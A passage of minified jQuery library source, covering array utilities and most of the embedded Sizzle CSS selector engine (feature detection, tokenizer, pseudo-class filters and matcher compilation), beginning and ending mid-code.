},makeArray:function(arr,results){var ret=results||[];
if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr)
}else{push.call(ret,arr)
}}return ret
},inArray:function(elem,arr,i){return arr==null?-1:indexOf.call(arr,elem,i)
},merge:function(first,second){var len=+second.length,j=0,i=first.length;
for(;
j<len;
j++){first[i++]=second[j]
}first.length=i;
return first
},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;
for(;
i<length;
i++){callbackInverse=!callback(elems[i],i);
if(callbackInverse!==callbackExpect){matches.push(elems[i])
}}return matches
},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];
if(isArray){for(;
i<length;
i++){value=callback(elems[i],i,arg);
if(value!=null){ret.push(value)
}}}else{for(i in elems){value=callback(elems[i],i,arg);
if(value!=null){ret.push(value)
}}}return concat.apply([],ret)
},guid:1,proxy:function(fn,context){var tmp,args,proxy;
if(typeof context==="string"){tmp=fn[context];
context=fn;
fn=tmp
}if(!jQuery.isFunction(fn)){return undefined
}args=slice.call(arguments,2);
proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)))
};
proxy.guid=fn.guid=fn.guid||jQuery.guid++;
return proxy
},now:Date.now,support:support});
jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase()
});
function isArraylike(obj){var length="length" in obj&&obj.length,type=jQuery.type(obj);
if(type==="function"||jQuery.isWindow(obj)){return false
}if(obj.nodeType===1&&length){return true
}return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1) in obj
}var Sizzle=
/*!
 * Sizzle CSS Selector Engine v2.2.0-pre
 * http://sizzlejs.com/
 *
 * Copyright 2008, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-12-16
 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true
}return 0
},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;
for(;
i<len;
i++){if(list[i]===elem){return i
}}return -1
},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|.*)\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={ID:new RegExp("^#("+characterEncoding+")"),CLASS:new RegExp("^\\.("+characterEncoding+")"),TAG:new RegExp("^("+characterEncoding.replace("w","w*")+")"),ATTR:new RegExp("^"+attributes),PSEUDO:new RegExp("^"+pseudos),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),bool:new RegExp("^(?:"+booleans+")$","i"),needsContext:new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-65536;
return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+65536):String.fromCharCode(high>>10|55296,high&1023|56320)
},unloadHandler=function(){setDocument()
};
try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);
arr[preferredDoc.childNodes.length].nodeType
}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els))
}:function(target,els){var j=target.length,i=0;
while((target[j++]=els[i++])){}target.length=j-1
}}
}function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;
if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context)
}context=context||document;
results=results||[];
nodeType=context.nodeType;
if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results
}if(!seed&&documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);
if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);
return results
}}else{return results
}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);
return results
}}}else{if(match[2]){push.apply(results,context.getElementsByTagName(selector));
return results
}else{if((m=match[3])&&support.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));
return results
}}}}if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;
newContext=context;
newSelector=nodeType!==1&&selector;
if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);
if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&")
}else{context.setAttribute("id",nid)
}nid="[id='"+nid+"'] ";
i=groups.length;
while(i--){groups[i]=nid+toSelector(groups[i])
}newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;
newSelector=groups.join(",")
}if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));
return results
}catch(qsaError){}finally{if(!old){context.removeAttribute("id")
}}}}}return select(selector.replace(rtrim,"$1"),context,results,seed)
}function createCache(){var keys=[];
function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()]
}return(cache[key+" "]=value)
}return cache
}function markFunction(fn){fn[expando]=true;
return fn
}function assert(fn){var div=document.createElement("div");
try{return !!fn(div)
}catch(e){return false
}finally{if(div.parentNode){div.parentNode.removeChild(div)
}div=null
}}function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;
while(i--){Expr.attrHandle[arr[i]]=handler
}}function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-(~a.sourceIndex||MAX_NEGATIVE);
if(diff){return diff
}if(cur){while((cur=cur.nextSibling)){if(cur===b){return -1
}}}return a?1:-1
}function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();
return name==="input"&&elem.type===type
}
}function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();
return(name==="input"||name==="button")&&elem.type===type
}
}function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;
return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;
while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j])
}}})
})
}function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context
}support=Sizzle.support={};
isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;
return documentElement?documentElement.nodeName!=="HTML":false
};
setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;
if(doc===document||doc.nodeType!==9||!doc.documentElement){return document
}document=doc;
docElem=doc.documentElement;
parent=doc.defaultView;
if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false)
}else{if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler)
}}}documentIsHTML=!isXML(doc);
support.attributes=assert(function(div){div.className="i";
return !div.getAttribute("className")
});
support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));
return !div.getElementsByTagName("*").length
});
support.getElementsByClassName=rnative.test(doc.getElementsByClassName);
support.getById=assert(function(div){docElem.appendChild(div).id=expando;
return !doc.getElementsByName||!doc.getElementsByName(expando).length
});
if(support.getById){Expr.find.ID=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);
return m&&m.parentNode?[m]:[]
}};
Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);
return function(elem){return elem.getAttribute("id")===attrId
}
}
}else{delete Expr.find.ID;
Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);
return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");
return node&&node.value===attrId
}
}
}Expr.find.TAG=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag)
}else{if(support.qsa){return context.querySelectorAll(tag)
}}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);
if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem)
}}return tmp
}return results
};
Expr.find.CLASS=support.getElementsByClassName&&function(className,context){if(documentIsHTML){return context.getElementsByClassName(className)
}};
rbuggyMatches=[];
rbuggyQSA=[];
if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a><select id='"+expando+"-\f]' msallowcapture=''><option selected=''></option></select>";
if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")")
}if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")")
}if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=")
}if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked")
}if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]")
}});
assert(function(div){var input=doc.createElement("input");
input.setAttribute("type","hidden");
div.appendChild(input).setAttribute("name","D");
if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=")
}if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled")
}div.querySelectorAll("*,:x");
rbuggyQSA.push(",.*:")
})
}if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");
matches.call(div,"[s!='']:x");
rbuggyMatches.push("!=",pseudos)
})
}rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));
rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));
hasCompare=rnative.test(docElem.compareDocumentPosition);
contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;
return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16))
}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true
}}}return false
};
sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;
return 0
}var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;
if(compare){return compare
}compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;
if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return -1
}if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1
}return sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0
}return compare&4?-1:1
}:function(a,b){if(a===b){hasDuplicate=true;
return 0
}var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];
if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0
}else{if(aup===bup){return siblingCheck(a,b)
}}cur=a;
while((cur=cur.parentNode)){ap.unshift(cur)
}cur=b;
while((cur=cur.parentNode)){bp.unshift(cur)
}while(ap[i]===bp[i]){i++
}return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0
};
return doc
};
Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements)
};
Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem)
}expr=expr.replace(rattributeQuotes,"='$1']");
if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);
if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret
}}catch(e){}}return Sizzle(expr,document,null,[elem]).length>0
};
Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context)
}return contains(context,elem)
};
Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem)
}var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;
return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null
};
Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg)
};
Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;
hasDuplicate=!support.detectDuplicates;
sortInput=!support.sortStable&&results.slice(0);
results.sort(sortOrder);
if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i)
}}while(j--){results.splice(duplicates[j],1)
}}sortInput=null;
return results
};
getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;
if(!nodeType){while((node=elem[i++])){ret+=getText(node)
}}else{if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent
}else{for(elem=elem.firstChild;
elem;
elem=elem.nextSibling){ret+=getText(elem)
}}}else{if(nodeType===3||nodeType===4){return elem.nodeValue
}}}return ret
};
Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(match){match[1]=match[1].replace(runescape,funescape);
match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);
if(match[2]==="~="){match[3]=" "+match[3]+" "
}return match.slice(0,4)
},CHILD:function(match){match[1]=match[1].toLowerCase();
if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0])
}match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));
match[5]=+((match[7]+match[8])||match[3]==="odd")
}else{if(match[3]){Sizzle.error(match[0])
}}return match
},PSEUDO:function(match){var excess,unquoted=!match[6]&&match[2];
if(matchExpr.CHILD.test(match[0])){return null
}if(match[3]){match[2]=match[4]||match[5]||""
}else{if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);
match[2]=unquoted.slice(0,excess)
}}return match.slice(0,3)
}},filter:{TAG:function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();
return nodeNameSelector==="*"?function(){return true
}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName
}
},CLASS:function(className){var pattern=classCache[className+" "];
return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"")
})
},ATTR:function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);
if(result==null){return operator==="!="
}if(!operator){return true
}result+="";
return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false
}
},CHILD:function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";
return first===1&&last===0?function(elem){return !!elem.parentNode
}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;
if(parent){if(simple){while(dir){node=elem;
while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false
}}start=dir=type==="only"&&!start&&"nextSibling"
}return true
}start=[forward?parent.firstChild:parent.lastChild];
if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});
cache=outerCache[type]||[];
nodeIndex=cache[0]===dirruns&&cache[1];
diff=cache[0]===dirruns&&cache[2];
node=nodeIndex&&parent.childNodes[nodeIndex];
while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];
break
}}}else{if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1]
}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff]
}if(node===elem){break
}}}}}diff-=last;
return diff===first||(diff%first===0&&diff/first>=0)
}}
},PSEUDO:function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);
if(fn[expando]){return fn(argument)
}if(fn.length>1){args=[pseudo,pseudo,"",argument];
return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;
while(i--){idx=indexOf(seed,matched[i]);
seed[idx]=!(matches[idx]=matched[i])
}}):function(elem){return fn(elem,0,args)
}
}return fn
}},pseudos:{not:markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));
return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;
while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem)
}}}):function(elem,context,xml){input[0]=elem;
matcher(input,null,xml,results);
input[0]=null;
return !results.pop()
}
}),has:markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0
}
}),contains:markFunction(function(text){text=text.replace(runescape,funescape);
return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1
}
}),lang:markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang)
}lang=lang.replace(runescape,funescape).toLowerCase();
return function(elem){var elemLang;
do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();
return elemLang===lang||elemLang.indexOf(lang+"-")===0
}}while((elem=elem.parentNode)&&elem.nodeType===1);
return false
}
}),target:function(elem){var hash=window.location&&window.location.hash;
return hash&&hash.slice(1)===elem.id
},root:function(elem){return elem===docElem
},focus:function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex)
},enabled:function(elem){return elem.disabled===false
},disabled:function(elem){return elem.disabled===true
},checked:function(elem){var nodeName=elem.nodeName.toLowerCase();
return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected)
},selected:function(elem){if(elem.parentNode){elem.parentNode.selectedIndex
}return elem.selected===true
},empty:function(elem){for(elem=elem.firstChild;
elem;
elem=elem.nextSibling){if(elem.nodeType<6){return false
}}return true
},parent:function(elem){return !Expr.pseudos.empty(elem)
},header:function(elem){return rheader.test(elem.nodeName)
},input:function(elem){return rinputs.test(elem.nodeName)
},button:function(elem){var name=elem.nodeName.toLowerCase();
return name==="input"&&elem.type==="button"||name==="button"
},text:function(elem){var attr;
return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text")
},first:createPositionalPseudo(function(){return[0]
}),last:createPositionalPseudo(function(matchIndexes,length){return[length-1]
}),eq:createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument]
}),even:createPositionalPseudo(function(matchIndexes,length){var i=0;
for(;
i<length;
i+=2){matchIndexes.push(i)
}return matchIndexes
}),odd:createPositionalPseudo(function(matchIndexes,length){var i=1;
for(;
i<length;
i+=2){matchIndexes.push(i)
}return matchIndexes
}),lt:createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;
for(;
--i>=0;
){matchIndexes.push(i)
}return matchIndexes
}),gt:createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;
for(;
++i<length;
){matchIndexes.push(i)
}return matchIndexes
})}};
Expr.pseudos.nth=Expr.pseudos.eq;
for(i in {radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i)
}for(i in {submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i)
}function setFilters(){}setFilters.prototype=Expr.filters=Expr.pseudos;
Expr.setFilters=new setFilters();
tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];
if(cached){return parseOnly?0:cached.slice(0)
}soFar=selector;
groups=[];
preFilters=Expr.preFilter;
while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar
}groups.push((tokens=[]))
}matched=false;
if((match=rcombinators.exec(soFar))){matched=match.shift();
tokens.push({value:matched,type:match[0].replace(rtrim," ")});
soFar=soFar.slice(matched.length)
}for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();
tokens.push({value:matched,type:type,matches:match});
soFar=soFar.slice(matched.length)
}}if(!matched){break
}}return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0)
};
function toSelector(tokens){var i=0,len=tokens.length,selector="";
for(;
i<len;
i++){selector+=tokens[i].value
}return selector
}function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;
return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml)
}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];
if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true
}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});
if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2])
}else{outerCache[dir]=newCache;
if((newCache[2]=matcher(elem,context,xml))){return true
}}}}}}
}function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;
while(i--){if(!matchers[i](elem,context,xml)){return false
}}return true
}:matchers[0]
}function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;
for(;
i<len;
i++){Sizzle(selector,contexts[i],results)
}return results
}function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;
for(;
i<len;
i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);
if(mapped){map.push(i)
}}}}return newUnmatched
}function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter)
}if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector)
}return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;
if(matcher){matcher(matcherIn,matcherOut,context,xml)
}if(postFilter){temp=condense(matcherOut,postMap);
postFilter(temp,[],context,xml);
i=temp.length;
while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem)
}}}if(seed){if(postFinder||preFilter){if(postFinder){temp=[];
i=matcherOut.length;
while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem))
}}postFinder(null,(matcherOut=[]),temp,xml)
}i=matcherOut.length;
while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem)
}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);
if(postFinder){postFinder(null,results,matcherOut,xml)
}else{push.apply(results,matcherOut)
}}})
}function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext
},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1
},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));
checkContext=null;
return ret
}];
for(;
i<len;
i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)]
}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);
if(matcher[expando]){j=++i;
for(;
j<len;
j++){if(Expr.relative[tokens[j].type]){break
}}return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens))
}matchers.push(matcher)
}}return elementMatcher(matchers)
}function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find.TAG("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;
if(outermost){outermostContext=context!==document&&context
}for(;
i!==len&&(elem=elems[i])!=null;
i++){if(byElement&&elem){j=0;
while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);
break
}}if(outermost){dirruns=dirrunsUnique
}}if(bySet){if((elem=!matcher&&elem)){matchedCount--
}if(seed){unmatched.push(elem)
}}}matchedCount+=i;
if(bySet&&i!==matchedCount){j=0;
while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml)
}if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results)
}}}setMatched=condense(setMatched)
}push.apply(results,setMatched);
if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results)
}}if(outermost){dirruns=dirrunsUnique;
outermostContext=contextBackup
}return unmatched
};
return bySet?markFunction(superMatcher):superMatcher
}compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];
if(!cached){if(!match){match=tokenize(selector)
}i=match.length;
while(i--){cached=matcherFromTokens(match[i]);
if(cached[expando]){setMatchers.push(cached)
}else{elementMatchers.push(cached)
}}cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));
cached.selector=selector
}return cached
};
select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));
results=results||[];
if(match.length===1){tokens=match[0]=match[0].slice(0);
